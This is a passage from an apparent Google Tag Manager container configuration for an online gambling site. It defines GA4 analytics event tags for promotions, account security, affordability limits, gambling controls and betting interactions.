ap","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Bet Reward Banners"]],"vtp_enhancedUserId":false,"vtp_eventName":"promo_hub_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3334},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","promo_intent","parameterValue",["macro",122]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Interactions"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_offer_name","parameterValue",["macro",99]],["map","parameter","completed_referrals","parameterValue",["macro",241]],["map","parameter","active_referrals","parameterValue",["macro",242]],["map","parameter","no_of_referral_registrations","parameterValue",["macro",243]],["map","parameter","total_referral_bonus_earned","parameterValue",["macro",244]],["map","parameter","referral_code","parameterValue",["macro",245]]],"vtp_eventName":"promo_hub_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3412},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","tag_name","parameterValue","GA4 - Promo - Marketing - Landing Pages"]],"vtp_enhancedUserId":false,"vtp_eventName":"landing_pages","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3415},{"function":"__gaawe","priority":10,"metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","tag_name","parameterValue","GA4 - cross_sell Events"]],"vtp_eventName":"cross_sell","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3696},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - KYC"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_eventName":"kyc","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2650},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","casino favourites"],["map","parameter","label_event","parameterValue","casino"],["map","parameter","action_event","parameterValue","remove - favourites"],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Casino - Remove"]],"vtp_eventName":"favourite_casino_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2657},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","onetrust cookie consent"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies Banner Load"]],"vtp_enhancedUserId":false,"vtp_eventName":["macro",79],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2662},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","flow_name","parameterValue",["macro",8]],["map","parameter","tag_name","parameterValue","GA4 - Document Submission"]],"vtp_eventName":"document_submission","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2668},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - 2FA New Structure"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_eventName":"two_factor_authentication","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2685},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","sweden_panic_button"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue","click"],["map","parameter","tag_name","parameterValue","GA4 - EV - Sweden RG buttons"]],"vtp_enhancedUserId":false,"vtp_eventName":"panic_button","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2687},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Generic Casino Events"]],"vtp_eventName":["macro",81],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2730},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","affordability"],["map","parameter","action_event","parameterValue","limits applied"],["map","parameter","label_event","parameterValue","affordability"],["map","parameter","tag_name","parameterValue","GA4 - Affordability Limits Applied"],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]]],"vtp_userProperties":["list",["map","name","aff_gambler_status","value",["macro",86]],["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_limits","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2737},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Poker Download - Event(new)"]],"vtp_enhancedUserId":false,"vtp_eventName":"download_button","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2747},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","error_text","parameterValue",["macro",94]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Errors"],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",95]]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_error","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2754},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","tag_name","parameterValue","GA4 - Promohub - Optin"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_offer_name","parameterValue",["macro",99]]],"vtp_enhancedUserId":false,"vtp_eventName":"promo_hub_optin","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2762},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","loyalty store"],["map","parameter","label_event","parameterValue",["macro",92]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Marriott integration error"]],"vtp_enhancedUserId":false,"vtp_eventName":"loyalty_failure","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2770},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","login"],["map","parameter","action_event","parameterValue","2FA"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","tag_name","parameterValue","GA4 - 2FA"]],"vtp_enhancedUserId":false,"vtp_eventName":"two_factor_authentication","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2785},{"function":"__cvt_32112221_2799","metadata":["map"],"once_per_event":true,"vtp_to_hash":["macro",100],"vtp_use_add":false,"vtp_event":"Hash.Email","tag_id":2801},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",264,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 - Page View - Cross Domains"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2808},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Change Pin"]],"vtp_enhancedUserId":false,"vtp_eventName":"change_pin","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2812},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Remove"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_remove","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2815},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","label_event","parameterValue",["macro",104]],["map","parameter","action_event","parameterValue","account closure"],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Account Closure"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2820},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - w2g tax form"]],"vtp_enhancedUserId":false,"vtp_eventName":"w2g_tax_form_interactions","vtp_measurementIdOverride":["macro",10],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2832},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","bingo ticket"],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue","purchase"],["map","parameter","tag_name","parameterValue","GA4 - Bingo Ticket Purchase"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2839},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Overask Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2841},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Checkout (Bet Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2846},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet added success"],["map","parameter","label_event","parameterValue",["macro",107]],["map","parameter","action_event","parameterValue",["macro",108]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","RT - GA4 - EE - Add to Cart (Add to Bet)"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2851},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","games"],["map","parameter","action_event","parameterValue","impressions"],["map","parameter","label_event","parameterValue",["macro",110]],["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Game Impressions"]],"vtp_eventName":["macro",111],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2854},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Add to Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2858},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Answers"],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","affordability_journey","value",["macro",55]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_answers","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2869},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Account Recovery"]],"vtp_enhancedUserId":false,"vtp_eventName":"account_recovery","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2874},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","balance breakdown"],["map","parameter","action_event","parameterValue",["macro",112]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Balance Breakdown"]],"vtp_eventName":"balance_breakdown","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2882},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_item_id":["macro",113],"vtp_eventType":"add_to_cart","vtp_item_category":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":2887},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","geo location errors"],["map","parameter","label_event","parameterValue",["macro",119]],["map","parameter","action_event","parameterValue",["macro",120]],["map","parameter","tag_name","parameterValue","GA4 - Geo Location Errors (US)"],["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]]],"vtp_eventName":"geo_location_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2903},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","affordability_journey","parameterValue",["macro",55]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Interactions"],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2927},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Reality check"],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","game_name","parameterValue",["macro",68]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":"reality_check","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2938},{"function":"__paused","vtp_originalTagType":"html","tag_id":2939},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",37,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Account Interactions"],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_eventName":"customer_hub","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2941},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","sitecore_templateid","parameterValue",["macro",121]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","promo_intent","parameterValue",["macro",122]],["map","parameter","tag_name","parameterValue","GA4 - Customer_communications"]],"vtp_enhancedUserId":false,"vtp_eventName":"customer_communications","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":2945},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - A\/b 